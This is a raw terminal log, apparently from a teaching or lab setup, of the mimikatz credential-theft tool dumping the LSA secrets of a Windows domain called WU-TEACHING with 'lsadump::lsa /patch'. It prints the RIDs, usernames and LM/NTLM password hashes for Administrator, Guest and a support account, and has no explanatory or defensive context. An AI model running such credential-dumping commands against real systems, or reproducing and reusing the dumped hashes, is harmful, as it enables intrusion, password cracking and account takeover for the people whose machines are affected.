 .#####. mimikatz 2.2.0 (x86) #19041 May 19 2020 00:48:32
.## ^ ##. "A La Vie, A L'Amour" (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::lsa /patch
Domain : WU-TEACHING / S-1-5-21-1899423000-757217680-1012903892
RID : 000001f4 (500)
User : Administrator
LM : dd2417c5a9717c339c5014ae4718a7ee
NTLM : 0986b668856e0248cd562cedc9fd5f76
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000003e9 (1001)
User : SUPPORT_388945a0
LM :
NTLM : 1bddc32b69c97eea65ab23e0d7e08ee0
mimikatz(commandline) # exit
Bye!